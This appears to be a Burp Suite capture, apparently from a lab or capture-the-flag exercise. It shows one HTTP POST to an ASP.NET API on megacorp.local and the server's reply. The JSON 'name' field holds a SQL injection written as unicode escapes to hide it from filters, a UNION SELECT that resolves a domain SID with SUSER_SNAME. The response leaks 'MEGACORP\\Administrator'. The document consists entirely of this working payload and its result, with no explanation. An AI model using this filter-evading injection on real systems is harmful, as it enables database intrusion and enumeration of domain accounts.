 Request
Pretty Raw Hex \n
1 POST /api/getColleagues HTTP/1.1
2 Host: megacorp.local
3 Content-Length: 327
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
6 Content-Type: application/json;charset=UTF-8
7 Origin: http://megacorp.local
8 Referer: http://megacorp.local/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en
11 Connection: close
12
13 {
"name":
"\u0061\u0061\u0061\u0027\u0020\u0075\u006E\u0069\u006F\u006E\u0020\u0073\u0065\u006C\u0065\u0063\u0074\u0020\u0031\u002C\u0073\u0075
\u0073\u0065\u0072\u005F\u0073\u006E\u0061\u006D\u0065\u00280x0105000000000005150000001c00d1bcd181f1492bdfc236f4010000\u0029\u002C\u0
033\u002C\u0034\u002C\u0035\u002D\u002D\u0020\u002D"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Tue, 30 Jan 2024 06:01:59 GMT
10 Connection: close
11 Content-Length: 80
12
13 [
{
"id":1,
"name":"MEGACORP\\Administrator",
"position":"3",
"email":"4",
"src":"5"
}
]